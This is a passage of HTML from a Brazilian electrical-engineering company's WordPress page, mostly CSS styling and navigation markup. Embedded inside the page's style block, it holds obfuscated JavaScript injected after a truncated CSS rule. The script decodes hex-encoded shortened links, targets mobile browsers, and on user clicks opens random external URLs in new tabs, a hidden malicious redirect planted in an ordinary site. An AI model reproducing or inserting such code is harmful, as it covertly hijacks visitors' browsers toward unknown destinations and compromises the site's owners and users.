.servicos02 li::marker{
	color:#3EC0F0;
}

.servicos02 h3 {

    color: #242D33;
    font-size: 22px;
    font-weight: bold;
    line-height: 44px;
    letter-spacing: 0;
}

.servicos .gradiente-azul{
	background: transparent linear-gradient(90deg, #5A58A3 0%, #3EC0F0 100%) 0% 0% no-repeat padding-box;
}

.servicos02 {
    padding-bottom: 110px;
		margin-top:-65px;
}

.oq-engloba-azul {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-azul h3 {
    width: 562px;
    height: 65px;
	background:transparent linear-gradient(90deg, #5A58A3 0%, #3EC0F0 100%) 0% 0% no-repeat padding-box;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos .gradiente-laranja{
	background: transparent linear-gradient(90deg, #E44B26 0%, #F7B700 100%) 0% 0% no-repeat padding-box;
}

.oq-engloba-laranja {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-laranja h3{
	background:transparent linear-gradient(90deg, #E44B26 0%, #F7B700 100%) 0% 0% no-repeat padding-box;
	width: 562px;
    height: 65px;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos .gradiente-roxo{
	background: transparent linear-gradient(90deg, #C1298F 0%, #4A55A5 100%) 0% 0% no-repeat padding-box;
}

.oq-engloba-roxo {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-roxo h3{
	background:transparent linear-gradient(90deg, #C1298F 0%, #4A55A5 100%) 0% 0% no-repeat padding-box;
	width: 562px;
    height: 65px;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos .gradiente-verde02{
	background: transparent linear-gradient(90deg, #FFD73D 0%, #00AA54 100%) 0% 0% no-repeat padding-box;
}

.oq-engloba-verde02 {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-verde02 h3{
	background:transparent linear-gradient(90deg, #FFD73D 0%, #00AA54 100%) 0% 0% no-repeat padding-box;
	width: 562px;
    height: 65px;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos .gradiente-laranja02{
	background: transparent linear-gradient(90deg, #E17827 0%, #EC008C 100%) 0% 0% no-repeat padding-box;
}

.oq-engloba-laranja02 {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-laranja02 h3{
	background:transparent linear-gradient(90deg, #E17827 0%, #EC008C 100%) 0% 0% no-repeat padding-box;
	width: 562px;
    height: 65px;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos .gradiente-azul02{
	background: transparent linear-gradient(90deg, #133681 0%, #E091BE 100%) 0% 0% no-repeat padding-box;
}

.oq-engloba-azul02 {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-azul02 h3{
	background:transparent linear-gradient(90deg, #133681 0%, #E091BE 100%) 0% 0% no-repeat padding-box;
	width: 562px;
    height: 65px;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.servicos .gradiente-azul03{
	background: transparent linear-gradient(90deg, #4E4397 0%, #00B7F1 100%) 0% 0% no-repeat padding-box;
}

.oq-engloba-azul03 {
    margin-bottom: 48px !important;
}

.servicos02 .oq-engloba-azul03 h3{
	background:transparent linear-gradient(90deg, #4E4397 0%, #00B7F1 100%) 0% 0% no-repeat padding-box;
	width: 562px;
    height: 65px;
	color: #fff;
	font-size: 28px;
line-height: 60px;
text-transform: uppercase;
letter-spacing: 0;
font-family: 'Open Sans';
font-weight: bold;
	padding-left: 14.5%;
}

.ul-fix ul {
    padding-left: 20% !important;
    padding-right: 15%;
}

/* ------------------ */



/* PARCEIROS */

#clientes {
    padding: 10%;
}

#clientes a {
    pointer-events: none;
}

.gradiente-azul{
	background: transparent linear-gradient(90deg, #5A58A3 0%, #3EC0F0 100%) 0% 0% no-repeat padding-box;
}

#cta-full {
    background-size: cover;
    background-repeat: no-repeat;
	padding: 11% 0;
}

.cta h2 {
    color: 
    #fff;
    line-height: 60px;
}
.cta h2 strong{
    color: #F7B700;
    line-height: 60px;
}

.cta p{
	color:#fff;
	line-height: 34px;
	font-size:20px;
}

/* ------------------ */


/* FALE CONOSCO */
#contato-fale-conosco {
    padding-left: 12%;
}

#contato-fale-conosco h2 {
    color: #242D33;
}

#contato-fale-conosco p {
    color: #242D33;
    padding-right: 43%;
}


#contato-fale-conosco .contato-info p {
    padding-right: 45%;
}

#contato-fale-conosco .contato-info {
    padding-bottom: 8%;
}

#contato-fale-conosco .wpcf7 .wpcf7-form-control-wrap input, #contato-fale-conosco .wpcf7 .wpcf7-form-control-wrap textarea {
	width: 100%;
	margin-bottom: 0;
	color:#1B9BDB;
	font-size: 16px;
	background:#fff;
	border-radius: 17px;
	border: 1px solid #707070;
}

#contato-fale-conosco .wpcf7 .wpcf7-form-control-wrap {
    margin-bottom: 0;
}

#contato-fale-conosco .wpcf7-form {
    padding-top: 14%;
}

#contato-fale-conosco .wpcf7-submit::before {
    content: "\f1d8";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	padding-right: 20px;
 }

#contato-fale-conosco .wpcf7 .wpcf7-submit {
    margin-bottom: 0;
    border: 1px solid 
#1B9BDB;
border-radius: 21px;
width: 188px;
height: 67px;
color:
    #1B9BDB;
}
/* ------------------- */



/* SOBRE */


#itens{
	padding: 125px 7.6%;
	color:#242d33;
}

#itens h3 {
    color:#242d33;
    letter-spacing: 0;
    font-size: 29px;
    line-height: 39px;
    font-weight: bold;
    padding: 0 20%;
}

#itens p {
    color: #505050;
    font-size: 18px;
    line-height: 28px;
    padding: 0 10%;
}

#principios.servico {
    padding-top: 10px;
    padding-bottom: 100px;
}

#principios.servico .esquerda {
    padding-left: 8.4%;
    padding-top: 2%;
}

#principios.servico p {
    color: #505050;
	padding-right: 18%;
}

#principios.servico h2 {
    color: #242D33;
    text-transform: none;
}


#visao.servico {
    padding-top: 10px;
    padding-bottom: 100px;
}

#visao.servico .esquerda {
    padding-left: 8.4%;
    padding-top: 7%;
}

#visao.servico p {
    color: #505050;
	padding-right: 18%;
}

#visao.servico h2 {
    color: #242D33;
    text-transform: none;
}

#missao h2 {
    text-align: center;
    font-size: 49px;
    line-height: 60px;
    color:#242d33;
    margin-bottom: 60px;
}

#missao li {
    color: #242D33;
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0;
		margin-bottom: 20px;
}

#missao li::marker {
    color: 
    #3EC0F0;
}

#missao ul {
    padding: 0 12%;
	margin-bottom: 80px;
}

/* ------------------- */


/* RODAPÉ */

#footer {
    background-color: 
    #ffffff;
    background-image: url('http://sigmasys.com.br/wp-content/uploads/2020/02/bg_footer.png');
    background-repeat: no-repeat;
    background-position: 0 15px;
}
.footer:not(.footer-light) .footer-top a {
    color: 
    #242D33;
}

section {
    padding-bottom: 0;
}

.rodape-social ul {
    float: right;
}

.rodape-social ul {
    list-style: none;
}

.rodape-social ul li {
    display: inline-block;
    color:#242D33;
    vertical-align: text-top;
}

.rodape-social ul li:first-child{
		padding-right: 35px;
}

.rodape-social ul li .fa.fa-facebook {
    font-size: 28px;
}

.rodape-social ul li .fa.fa-linkedin {
    font-size: 32px;
}

.footer .footer-top {
    padding-top: 120px;
    padding-bottom: 0;
}

.footer .widget {
    margin-bottom: 0;
}

.footer-bar {
    display: none;
}

.footer-bottom {
    padding: 0;
}

#footer .container {
    max-width: 100%;
    padding: 0 7.4%;
}

.footer p {
    color:#242d33;
    font-size: 20px;
    font-weight: normal;
    line-height: 34px;
    margin-bottom: 10px;
		font-family: 'Open Sans';
}

.footer p strong {
    color: #5A58A3;
}
/* ------------------ */




/* ---- 1366 ---- */
/* ---- 1366 ---- */
/* ---- 1366 ---- */

@media screen and (max-width: 1366px) {
	p{
		font-size: 16px;
		line-height: 28px;
	}

	.navbar-nav > li > a {
    font-size: 18px;
}
	div.cabecalho-home {
    padding-top: 5% !important;
}
	.cabecalho-linha p:before {
  width: 48%;
}

.cabecalho-linha p::after {
    width: 48%;
}
	#home-sobre h2 {
    padding-left: 15px;
}
	#home-sobre h1 {
	padding-left: 15px;
}
	#home-sobre p {
    padding-left: 15px;
		padding-right: 75px;
}
	#engenharia-eletrica-apoio p {
    padding-right: 30px;
}
	#engenharia-eletrica-apoio h2 {
    padding-top: 0;
		margin-bottom: 20px;
		margin-top: -20px;
}
	#pqsys-full h2 {
    padding-left: 15px;
}
	#pqsys-full p {
    padding-left: 15px;
		padding-right: 75px;
}
	.pqsys {
    padding-top: 0;
}
	#servicos-full.full-fix {
    padding-left: 6.5%;
    padding-right: 4.5%;
}
	
	#contato-home {
    padding-left: 35px;
}
	#contato-home .contato-info p {
    padding-right: 75px;
    display: inline-flex;
}
	#contato-home p {
    padding-right: 75px;
}
	
	.servico .esquerda {
    padding-left: 1.4%;
}
	.servico p {
    padding-right: 15px;
}
	
	.servico .direita {
    padding-left: 35px;
}
	.servicos02 .oq-engloba h3, .servicos02 .oq-engloba-azul h3, .servicos02 .oq-engloba-laranja h3, .servicos02 .oq-engloba-roxo h3, .servicos02 .oq-engloba-verde02 h3, .servicos02 .oq-engloba-laranja02 h3, .servicos02 .oq-engloba-azul02 h3, .servicos02 .oq-engloba-azul03 h3 {
    width: 435px;
    padding-left: 115px;
}
	.servicos02 ul {
    padding-left: 35px;
}
	.servicos02 li {
    font-size: 16px;
    line-height: 36px;
}
	
	#home-sobre .sobre-mob h2 {
    margin-top: -20px;
}
	#itens {
    padding: 125px 5%;
}
	#itens h3 {
    padding: 0 10%;
}
	#principios.servico .esquerda {
    padding-left: 15px;
    padding-top: 0;
}
	#visao.servico .esquerda {
    padding-left: 5%;
    padding-top: 4%;
}
	#missao ul {
    padding: 0 10%;
}
	
	#contato-fale-conosco {
    padding-left: 35px;
}
	#contato-fale-conosco .contato-info p {
    padding-right: 75px;
    display: inline-flex;
}
	#contato-fale-conosco p {
    padding-right: 75px;
}
	.svc_custom_carousel .owl-item div .servico-box {

    padding-right: 13px !important;
    padding-left: 13px !important;
}
	.servico-home .vc_btn3-container.vc_btn3-right {
    padding-top: 45px;

}
}

@media screen and (max-width: 480px) {

.header .navbar {
    background: 
    #fff;
}
	.navbar .navbar-collapse.show {
    box-shadow: none;
}
	#cabecalho h2 {
    line-height: 36px;
    font-size: 28px;
}
	
	div #cabecalho-home h3 {
    font-size: 22px;
    line-height: 26px;
}
	.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-icon-left.vc_btn3-color-white {
    width: 190px;
    height: 49px;
    font-size: 18px !important;
    padding-left: 54px !important;
    margin-top: 35px;
}
	.cabecalho-linha p::after {
    width: 43%;
}
	
	.cabecalho-linha p::before {
    width: 43.3%;
}
	div.cabecalho-home {
    padding-top: 40% !important;
}
	
	#home-sobre p {
    padding-left: 0;
    padding-right: 0;
}
	#home-sobre, #engenharia-eletrica-apoio {
    padding-top: 40px;
    padding-bottom: 40px;
}
	#home-sobre img, #pqsys-web img {
    margin-top: 25px;
}
	#engenharia-eletrica-apoio h2 {
    margin-top: 25px !important;
    padding-left: 0;
    font-size: 39px;
    line-height: 49px;
}
	#engenharia-eletrica-apoio p {
    padding-right: 0;
    padding-left: 0;
}
	.barra-branca {
    margin-bottom: 45px;
}
	#pqsys-full p {
    padding-left: 0;
    padding-right: 0;
}
	#pqsys-full h2, #home-sobre h2, #home-sobre h1 {
    padding-left: 0;
}
	#engenharia-eletrica-apoio .vc_column-inner.zy_wrapper {
    padding-left: 0;
    padding-right: 0;
}
	
	
div .svc_custom_carousel .owl-item div .servico-box {
    padding-right: 10px !important;
    padding-left: 10px !important;
    padding-top: 40px !important;
    padding-bottom: 0 !important;
    text-align: center;
}
	
	.header .navbar.navbar-centered .navbar-nav {
    padding-bottom: 20px;
    padding-top: 15px;
}
	
	.servicos02 .oq-engloba h3, .servicos02 .oq-engloba-azul h3, .servicos02 .oq-engloba-laranja h3, .servicos02 .oq-engloba-roxo h3, .servicos02 .oq-engloba-verde02 h3, .servicos02 .oq-engloba-laranja02 h3, .servicos02 .oq-engloba-azul02 h3, .servicos02 .oq-engloba-azul03 h3 {
    width: 435px;
    padding-left: 10%;
}
	.servico .direita {
    padding-left: 0;
    padding-right: 0;
		margin-top: 20px;
}
	.servico {
    padding-top: 40px;
    padding-bottom: 150px;
}
	
	.servicos02 h3 {
    margin-top: 25px;
}
	.oq-engloba {
    margin-bottom: 30px !important;
}
	
	.servicos02 ul {
    padding-left: 15px;
}
	.vc_gitem-zone {
    width: 150px;
    margin: auto;
}
	#cabecalho p {
    font-size: 18px;
    line-height: 26px !important;
}
	#itens .vc_col-sm-3 {
    margin-top: 25px;
}
	#principios.servico .esquerda {
    padding-left: 0;
    padding-top: 0;
}
	
	#principios.servico p {
    padding-right: 0;
}
	
	#principios.servico h2, #visao.servico h2 {
    margin-bottom: 10px;
    text-align: center;
}
	#missao .full-fix {
    padding-left: 0;
    padding-right: 0;
}
	#missao ul {
    padding: 0 !important;
    margin-bottom: 40px;
}
	#contato-fale-conosco p {
    padding-right: 0;
}
	#contato-fale-conosco {
    padding-left: 0;
}
	#contatos-full {
    padding-top: 40px;
}
	#contato-home {
    padding-left: 0;
}
	#contato-home p {
    padding-right: 0;
}
	#servicos-full.full-fix {
    padding-left: 4.5%;
    padding-right: 4.5%;
}
	.navbar-brand .logo {
    max-width: 187px;
    max-height: 47px;
}
	.title-heading {
		display: none !important
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x55\x63\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x77\x77\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x6c\x50\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x72\x43\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x56\x73\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x69\x4e\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x41\x55\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x57\x47\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x52\x48\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x41\x73\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-1043 attachmentid-1043 attachment-jpeg page-fullwidth wpb-js-composer js-comp-ver-6.1 vc_responsive">
		<div id="wrapper" class="wrapper clearfix">

	<header id="navbar-spy" class="header header-6 header-transparent  header-active-sticky header-container-fluid header-hidden-bordered">
	<nav id="primary-menu" class="navbar navbar-expand-lg navbar-light navbar-centered  fixed-top">
		<div class="container-fluid">
			<a class="navbar-brand" href="https://sigmasys.com.br/"><img class="logo logo-light" src="http://sigmasys.com.br/wp-content/uploads/2020/01/Prancheta-1.png" alt="Sigmasys Engenharia"><img class="logo logo-dark" src="http://sigmasys.com.br/wp-content/uploads/2020/01/Prancheta-1.png" alt="Sigmasys Engenharia"></a>			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="toogle-inner"></span>
			</button>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="navbarContent">
				<ul id="primary" class="navbar-nav ml-auto "><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a class=" " href="https://sigmasys.com.br/">Home</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a class=" " href="https://sigmasys.com.br/sobre/">Sobre</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1159"><a class=" " href="https://pqsys.sigmasys.com.br">Produtos</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-595 parent-list dropdown has-dropdown"><a class=" dropdown-toggle " href="https://sigmasys.com.br/servicos/">Serviços</a>
<ul class="dropdown-menu">
	<li id="menu-item-1160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1160"><a class=" " href="https://servicos.sigmasys.com.br">Campanhas de Medições</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a class=" " href="http://sigmasys.com.br/servicos/#eficiencia-energetica">Eficiência Energética</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-980"><a class=" " href="http://sigmasys.com.br/servicos/#manutencao-preventiva">Manutenções Preventivas</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a class=" " href="http://sigmasys.com.br/servicos/#manutencao-corretiva">Manutenções Corretivas</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a class=" " href="http://sigmasys.com.br/servicos/#qualidade-de-energia">Qualidade de Energia</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a class=" " href="http://sigmasys.com.br/servicos/#estudos-e-laudos">Estudos e Laudos</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-985"><a class=" " href="http://sigmasys.com.br/servicos/#projetos">Projetos</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-984"><a class=" " href="http://sigmasys.com.br/servicos/#melhoria-e-adequacao">Melhoria e Adequação</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a class=" " href="http://sigmasys.com.br/servicos/#novas-instalacoes-e-obras">Novas Instalações e Obras</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a class=" " href="http://sigmasys.com.br/servicos/#inspecao-termografica">Inspeção Termográfica</a></li>
</ul>
</li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a class=" " href="https://sigmasys.com.br/parceiros/">Clientes</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a class=" " href="https://sigmasys.com.br/?page_id=1028">Blog</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a class=" " href="https://sigmasys.com.br/fale-conosco/">Contato</a></li>
</ul>				<div class="module-container">
                    <div class="module module-social pull-left">
                        <a class="facebook" href=""><i class="fa fa-facebook"></i></a><a class="twitter" href=""><i class="fa fa-twitter"></i></a><a class="youtube" href=""><i class="fa fa-youtube"></i></a>                    </div>
				</div>
			</div>
			<!-- /.navbar-collapse -->
		</div>
		<!-- /.container -->
	</nav>
</header>

<section id="blog"  class="blog blog-single layout-fullwidth">
	<div class="container">
		<div class="row">

            <div id="main" class="col-12 col-md-12 col-lg-12">
                
                    <div id="entry-1043" class="blog-entry post-1043 attachment type-attachment status-inherit hentry">

                        <div class="entry-header">
	<h4 class="entry-title">63118006-e0ba-3e40-905d-16a905729726</h4>
	<div class="entry-img">
			</div><!-- .entry--img end -->
</div>
